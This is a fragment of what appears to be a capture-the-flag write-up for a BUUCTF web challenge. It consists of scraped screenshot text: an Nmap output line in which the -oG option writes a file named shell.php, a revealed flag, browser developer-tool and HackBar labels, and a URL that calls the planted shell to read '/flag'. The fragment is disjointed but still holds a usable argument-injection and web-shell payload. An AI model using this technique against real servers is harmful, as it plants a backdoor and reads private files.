 # Nmap 7.70 scan initiated Sun Mar 7 10:16:08 2021 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG shell.php \ string(43) "flag{322af07f-aa11-4546-a32f-
cf220284131a} " \\ # Nmap done at Sun Mar 7 10:16:09 2021 -- 0 IP addresses (0 hosts up) scanned in 0.94 seconds
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://59a80862-8fa3-48eb-8819-cb832f55c86b.node3.buuoj.cn/92fc4adcb333af4ab6c6c5599d4f6cd7/shell.php?kkk=var_dump(file_get_contents('/flag'));